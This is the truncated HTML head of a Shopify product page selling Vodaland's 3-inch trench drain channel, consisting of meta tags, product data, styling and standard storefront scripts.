

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vodaland-usa.com/products/spark-1-premium-channels
body_size: 91829
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#000000">

    <title>Easy ONE - 3 Inch Premium Channels</title><meta name="description" content="Easy 1 - 3 Inch Premium Channels. The galvanized grating is fastened in with custom screws in the grate for a secure hold to the channel. Available now!"><link rel="canonical" href="https://vodaland-usa.com/products/spark-1-premium-channels"><link rel="shortcut icon" href="//vodaland-usa.com/cdn/shop/files/favicon.png?v=1676028309&width=96">
      <link rel="apple-touch-icon" href="//vodaland-usa.com/cdn/shop/files/favicon.png?v=1676028309&width=180"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><link rel="preload" href="//vodaland-usa.com/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//vodaland-usa.com/cdn/fonts/barlow/barlow_n4.038c60d7ea9ddb238b2f64ba6f463ba6c0b5e5ad.woff2" as="font" type="font/woff2" crossorigin><!-- Swiper styles -->
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <!-- Swiper script -->
    <script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script><meta property="og:type" content="product">
  <meta property="og:title" content="Easy ONE - 3 Inch  Premium Channels">
  <meta property="product:price:amount" content="28.00">
  <meta property="product:price:currency" content="USD">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&width=2048">
  <meta property="og:image:secure_url" content="https://vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395&width=2048">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:description" content="Easy 1 - 3 Inch Premium Channels. The galvanized grating is fastened in with custom screws in the grate for a secure hold to the channel. Available now!"><meta property="og:url" content="https://vodaland-usa.com/products/spark-1-premium-channels">
<meta property="og:site_name" content="Vodaland"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Easy ONE - 3 Inch  Premium Channels">
  <meta name="twitter:description" content="Easy ONE - 3” Premium Channel Vodaland designed and engineered the Easy ONE - 3 Inch Premium Channel to provide a drainage solution system that is easy, reliable, and suitable for all types of residential application. Key Features:● A-Load Classification - Suitable for pedestrian applications● Snap &amp;amp; Lock Connection - Provides an easy and fast installation● PPE Plastic Channel &amp;amp; Galvanized Steel Grate - Lightweight handling system● Modular Outlets - Supports multiple pipe connections options at both ends, on either side, and bottom of the channel. Expanded Product Overview:The Easy ONE - 3” Galvanized Channel System is a 3” Internal width channel drain system with a length of 3.3 FT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating material, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic"><meta name="twitter:image" content="https://vodaland-usa.com/cdn/shop/files/easy-one-3-inch-premium-channels-3317109.jpg?crop=center&height=1200&v=1759558395&width=1200">
  <meta name="twitter:image:alt" content="Easy ONE - 3 Inch Premium Channels - Vodaland"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/spark-1-premium-channels#product","@type":"Product","brand":{"@type":"Brand","name":"Vodaland"},"category":"Trench Drain","description":"\n Easy ONE - 3” Premium Channel\n\nVodaland designed and engineered the Easy ONE - 3 Inch Premium Channel to provide a drainage solution system that is easy, reliable, and suitable for all types of residential application.\nKey Features:● A-Load Classification - Suitable for pedestrian applications● Snap \u0026amp; Lock Connection - Provides an easy and fast installation● PPE Plastic Channel \u0026amp; Galvanized Steel Grate - Lightweight handling system● Modular Outlets - Supports multiple pipe connections options at both ends, on either side, and bottom of the channel.\nExpanded Product Overview:The Easy ONE - 3” Galvanized Channel System is a 3” Internal width channel drain system with a length of 3.3 FT (39 Inches) in length. This system comes with a hundred percent 100% galvanized steel grating material, supporting up to 3,300 LBS of weight, making it suitable for any pedestrian foot traffic application. An A-Load Classification that is perfect to use for around the pools, patients, gardens, walkways, and more.\nCommon Application:● Patios● Gardens● Pool Installation● Walkways\nTechnical Specifications:● Material: PPE Plastic Channel with Galvanized Steel Grate● Channel Length: 3.3 FT (39 Inches)● Channel Width: 3” Internal \u0026amp; 3.5” External● Weight: 1.7 LBS● Load Class: A Load Rate - 3,300 LBS\nTechnical Resources: Load Class Compliance\n\n\nBacked by expert engineering and trusted by professionals nationwide, Vodaland delivers reliable, high-performance solutions designed to meet the demands of every project so you can build with confidence.\n","gtin":"859441007211","image":"https:\/\/vodaland-usa.com\/cdn\/shop\/files\/easy-one-3-inch-premium-channels-3317109.jpg?v=1759558395\u0026width=1920","name":"Easy ONE - 3 Inch  Premium Channels","offers":{"@id":"\/products\/spark-1-premium-channels?variant=6585978781724#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"28.00","priceCurrency":"USD","url":"https:\/\/vodaland-usa.com\/products\/spark-1-premium-channels?variant=6585978781724"},"sku":"088011-pf","url":"https:\/\/vodaland-usa.com\/products\/spark-1-premium-channels"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://vodaland-usa.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Easy ONE - 3 Inch  Premium Channels",
            "item": "https://vodaland-usa.com/products/spark-1-premium-channels"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//vodaland-usa.com/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2") format("woff2"),
       url("//vodaland-usa.com/cdn/fonts/barlow/barlow_n7.4fdbb1cb7da0e2c2f88492243ffa2b4f91924840.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//vodaland-usa.com/cdn/fonts/barlow/barlow_i7.50e19d6cc2ba5146fa437a5a7443c76d5d730103.woff2") format("woff2"),
       url("//vodaland-usa.com/cdn/fonts/barlow/barlow_i7.47e9f98f1b094d912e6fd631cc3fe93d9f40964f.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Barlow;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//vodaland-usa.com/cdn/fonts/barlow/barlow_n4.038c60d7ea9ddb238b2f64ba6f463ba6c0b5e5ad.woff2") format("woff2"),
       url("//vodaland-usa.com/cdn/fonts/barlow/barlow_n4.074a9f2b990b38aec7d56c68211821e455b6d075.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//vodaland-usa.com/cdn/fonts/barlow/barlow_i4.8c59b6445f83f078b3520bad98b24d859431b377.woff2") format("woff2"),
       url("//vodaland-usa.com/cdn/fonts/barlow/barlow_i4.bf7e6d69237bd02188410034976892368fd014c0.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//vodaland-usa.com/cdn/fonts/barlow/barlow_n7.691d1d11f150e857dcbc1c10ef03d825bc378d81.woff2") format("woff2"),
       url("//vodaland-usa.com/cdn/fonts/barlow/barlow_n7.4fdbb1cb7da0e2c2f88492243ffa2b4f91924840.woff") format("woff");
}

@font-face {
  font-family: Barlow;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//vodaland-usa.com/cdn/fonts/barlow/barlow_i7.50e19d6cc2ba5146fa437a5a7443c76d5d730103.woff2") format("woff2"),
       url("//vodaland-usa.com/cdn/fonts/barlow/barlow_i7.47e9f98f1b094d912e6fd631cc3fe93d9f40964f.woff") format("woff");
}

:root {
    /**
     * ---------------------------------------------------------------------
     * SPACING VARIABLES
     *
     * We are using a spacing inspired from frameworks like Tailwind CSS.
     * ---------------------------------------------------------------------
     */
    --spacing-0-5: 0.125rem; /* 2px */
    --spacing-1: 0.25rem; /* 4px */
    --spacing-1-5: 0.375rem; /* 6px */
    --spacing-2: 0.5rem; /* 8px */
    --spacing-2-5: 0.625rem; /* 10px */
    --spacing-3: 0.75rem; /* 12px */
    --spacing-3-5: 0.875rem; /* 14px */
    --spacing-4: 1rem; /* 16px */
    --spacing-4-5: 1.125rem; /* 18px */
    --spacing-5: 1.25rem; /* 20px */
    --spacing-5-5: 1.375rem; /* 22px */
    --spacing-6: 1.5rem; /* 24px */
    --spacing-6-5: 1.625rem; /* 26px */
    --spacing-7: 1.75rem; /* 28px */
    --spacing-7-5: 1.875rem; /* 30px */
    --spacing-8: 2rem; /* 32px */
    --spacing-8-5: 2.125rem; /* 34px */
    --spacing-9: 2.25rem; /* 36px */
    --spacing-9-5: 2.375rem; /* 38px */
    --spacing-10: 2.5rem; /* 40px */
    --spacing-11: 2.75rem; /* 44px */
    --spacing-12: 3rem; /* 48px */
    --spacing-14: 3.5rem; /* 56px */
    --spacing-16: 4rem; /* 64px */
    --spacing-18: 4.5rem; /* 72px */
    --spacing-20: 5rem; /* 80px */
    --spacing-24: 6rem; /* 96px */
    --spacing-28: 7rem; /* 112px */
    --spacing-32: 8rem; /* 128px */
    --spacing-36: 9rem; /* 144px */
    --spacing-40: 10rem; /* 160px */
    --spacing-44: 11rem; /* 176px */
    --spacing-48: 12rem; /* 192px */
    --spacing-52: 13rem; /* 208px */
    --spacing-56: 14rem; /* 224px */
    --spacing-60: 15rem; /* 240px */
    --spacing-64: 16rem; /* 256px */
    --spacing-72: 18rem; /* 288px */
    --spacing-80: 20rem; /* 320px */
    --spacing-96: 24rem; /* 384px */

    /* Container */
    --container-max-width: 1600px;
    --container-narrow-max-width: 1350px;
    --container-gutter: var(--spacing-5);
    --section-outer-spacing-block: var(--spacing-8);
    --section-inner-max-spacing-block: var(--spacing-8);
    --section-inner-spacing-inline: var(--container-gutter);
    --section-stack-spacing-block: var(--spacing-8);

    /* Grid gutter */
    --grid-gutter: var(--spacing-5);

    /* Product list settings */
    --product-list-row-gap: var(--spacing-8);
    --product-list-column-gap: var(--grid-gutter);

    /* Form settings */
    --input-gap: var(--spacing-2);
    --input-height: 2.625rem;
    --input-padding-inline: var(--spacing-4);

    /* Other sizes */
    --sticky-area-height: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px) + var(--sticky-header-enabled, 0) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    
    --heading-font-family: 'Helvetica', sans-serif !important;
    --heading-font-weight: 700;
    --heading-font-style: normal;
    --heading-text-transform: normal;
    --heading-letter-spacing: -0.02em;
    
    --text-font-family: 'Helvetica', sans-serif !important;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;

    /* Font sizes */
    --text-h0: 3rem;
    --text-h1: 80px;
    --text-h2: 56px;
    --text-h3: 1.5rem;
    --text-h4: 24px;
    --text-h5: 20px;;
    --text-h6: 1rem;
    --text-xs: 0.6875rem;
    --text-sm: 0.75rem;
    --text-base: 0.875rem;
    --text-lg: 1.125rem;

    /**
     * ---------------------------------------------------------------------
     * COLORS
     * ---------------------------------------------------------------------
     */

    /* Color settings */--accent: 0 147 141;
    --text-primary: 26 26 26;
    --background-primary: 249 249 249;
    --dialog-background: 255 255 255;
    --border-color: var(--text-color, var(--text-primary)) / 0.12;

    /* Button colors */
    --button-background-primary: 0 147 141;
    --button-text-primary: 255 255 255;
    --button-background-secondary: 240 196 23;
    --button-text-secondary: 26 26 26;

    /* Status colors */
    --success-background: 224 244 232;
    --success-text: 0 163 65;
    --warning-background: 255 246 233;
    --warning-text: 255 183 74;
    --error-background: 254 231 231;
    --error-text: 248 58 58;

    /* Product colors */
    --on-sale-text: 248 58 58;
    --on-sale-badge-background: 248 58 58;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 0 0 0;
    --sold-out-badge-text: 255 255 255;
    --primary-badge-background: 128 60 238;
    --primary-badge-text: 255 255 255;
    --star-color: 255 183 74;
    --product-card-background: 255 255 255;
    --product-card-text: 26 26 26;

    /* Header colors */
    --header-background: 0 0 0;
    --header-text: 255 255 255;

    /* Footer colors */
    --footer-background: 255 255 255;
    --footer-text: 26 26 26;

    /* Rounded variables (used for border radius) */
    --rounded-xs: 0.25rem;
    --rounded-sm: 0.375rem;
    --rounded: 0.75rem;
    --rounded-lg: 1.5rem;
    --rounded-full: 9999px;

    --rounded-button: 0.25rem;
    --rounded-input: 0.5rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(var(--text-primary) / 0.1);
    --shadow: 0 5px 15px rgb(var(--text-primary) / 0.1);
    --shadow-md: 0 5px 30px rgb(var(--text-primary) / 0.1);
    --shadow-block: 0px 18px 50px rgb(var(--text-primary) / 0.1);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --stagger-products-reveal-opacity: 0;
    --cursor-close-svg-url: url(//vodaland-usa.com/cdn/shop/t/149/assets/cursor-close.svg?v=147174565022153725511757451641);
    --cursor-zoom-in-svg-url: url(//vodaland-usa.com/cdn/shop/t/149/assets/cursor-zoom-in.svg?v=154953035094101115921757451641);
    --cursor-zoom-out-svg-url: url(//vodaland-usa.com/cdn/shop/t/149/assets/cursor-zoom-out.svg?v=16155520337305705181757451641);
    --checkmark-svg-url: url(//vodaland-usa.com/cdn/shop/t/149/assets/checkmark.svg?v=77552481021870063511757451641);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-h0: 4rem;
      --text-h1: 3rem;
      --text-h2: 2.5rem;
      --text-h3: 2rem;
      --text-h4: 1.625rem;
      --text-h5: 1.25rem;
      --text-h6: 1.125rem;

      --text-xs: 0.75rem;
      --text-sm: 0.875rem;
      --text-base: 1.0rem;
      --text-lg: 1.25rem;

      /* Spacing */
      --container-gutter: 2rem;
      --section-outer-spacing-block: var(--spacing-12);
      --section-inner-max-spacing-block: var(--spacing-10);
      --section-inner-spacing-inline: var(--spacing-10);
      --section-stack-spacing-block: var(--spacing-10);

      /* Grid gutter */
      --grid-gutter: var(--spacing-6);

      /* Product list settings */
      --product-list-row-gap: var(--spacing-12);

      /* Form settings */
      --input-gap: 1rem;
      --input-height: 3.125rem;
      --input-padding-inline: var(--spacing-5);
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-14);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-10);
    }
  }

  @media screen and (min-width: 1150px) {
    :root {
      /* Spacing settings */
      --container-gutter: var(--spacing-12);
      --section-outer-spacing-block: var(--spacing-14);
      --section-inner-max-spacing-block: var(--spacing-12);
      --section-inner-spacing-inline: var(--spacing-12);
      --section-stack-spacing-block: var(--spacing-12);
    }
  }

  @media screen and (min-width: 1400px) {
    :root {
      /* Typography (font size) */
      --text-h0: 5rem;
      --text-h1: 3.75rem;
      --text-h2: 3rem;
      --text-h3: 2.25rem;
      --text-h4: 2rem;
      --text-h5: 1.5rem;
      --text-h6: 1.25rem;

      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-14);
      --section-inner-spacing-inline: var(--spacing-14);
    }
  }

  @media screen and (min-width: 1600px) {
    :root {
      --section-outer-spacing-block: var(--spacing-16);
      --section-inner-max-spacing-block: var(--spacing-16);
      --section-inner-spacing-inline: var(--spacing-16);
    }
  }

  /**
   * ---------------------------------------------------------------------
   * LIQUID DEPENDANT CSS
   *
   * Our main CSS is Liquid free, but some very specific features depend on
   * theme settings, so we have them here
   * ---------------------------------------------------------------------
   */@media screen and (pointer: fine) {
        .button:not([disabled]):hover, .btn:not([disabled]):hover, .shopify-payment-button__button--unbranded:not([disabled]):hover {
          --button-background-opacity: 0.85;
        }

        .button--subdued:not([disabled]):hover {
          --button-background: var(--text-color) / .05 !important;
        }
      }</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      staggerProductsApparition: true,
      reduceDrawerAnimation: false,
      reduceMenuAnimation: false,
      headingApparition: "split_fade",
      pageType: "product",
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      currencyCodeEnabled: false,
      cartType: "popover",
      showDiscount: true,
      discountMode: "saving",
      pageBackground: "#f9f9f9",
      textColor: "#1a1a1a"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };

  // For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);// We save the product ID in local storage to be eventually used for recently viewed section
    try {
      const recentlyViewedProducts = new Set(JSON.parse(localStorage.getItem('theme:recently-viewed-products') || '[]'));

      recentlyViewedProducts.delete(516673994780); // Delete first to re-move the product
      recentlyViewedProducts.add(516673994780);

      localStorage.setItem('theme:recently-viewed-products', JSON.stringify(Array.from(recentlyViewedProducts.values()).reverse()));
    } catch (e) {
      // Safari in private mode does not allow setting item, we silently fail
    }</script><script type="importmap">{
        "imports": {
          "vendor": "//vodaland-usa.com/cdn/shop/t/149/assets/vendor.min.js?v=166563502121812900551757451641",
          "theme": "//vodaland-usa.com/cdn/shop/t/149/assets/theme.js?v=153482133032756305501758908442",
          "photoswipe": "//vodaland-usa.com/cdn/shop/t/149/assets/photoswipe.min.js?v=13374349288281597431757451641"
        }
      }
    </script>

    <script type="module" src="//vodaland-usa.com/cdn/shop/t/149/assets/vendor.min.js?v=166563502121812900551757451641"></script>
    <script type="module" src="//vodaland-usa.com/cdn/shop/t/149/assets/theme.js?v=153482133032756305501758908442"></script>

    <script>
  const boostSDAssetFileURL = "\/\/vodaland-usa.com\/cdn\/shop\/t\/149\/assets\/boost_sd_assets_file_url.gif?v=270331";
  window.boostSDAssetFileURL = boostSDAssetFileURL;

  if (window.boostSDAppConfig) {
    window.boostSDAppConfig.generalSettings.custom_js_asset_url = "//vodaland-usa.com/cdn/shop/t/149/assets/boost-sd-custom.js?v=160962118398746674481757451641";
    window.boostSDAppConfig.generalSettings.custom_css_asset_url = "//vodaland-usa.com/cdn/shop/t/149/assets/boost-sd-custom.css?v=72809539502277619291757451641";
  }

  
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19353847/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3a4e86d8a90a478ae7c1637233664d70">
<meta id="in-context-paypal-metadata" data-shop-id="19353847" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://vodaland-usa.com/products/spark-1-premium-channels.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19353847" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19353847,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19353847","merchantName":"Vodaland","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Vodaland","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"3a4e86d8a90a478ae7c1637233664d70","betas":["rich-media-storefront-analytics"],"domain":"vodaland-usa.com","predictiveSearch":true,"shopId":19353847,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "standartpark.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Impact Redesign (8-26-2025) v3 - MB","id":139169890393,"schema_name":"Impact","schema_version":"6.9.1","theme_store_id":1190,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "vodaland-usa.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js"></script>
<script defer="defer" async type="module" src="//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script defer="defer" async type="module" src="//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js"></script>
<script type="module">
  await import("//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_BHOWV7U_.en.esm.js");
await import("//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");
await import("//vodaland-usa.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Bu1hFZFC.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6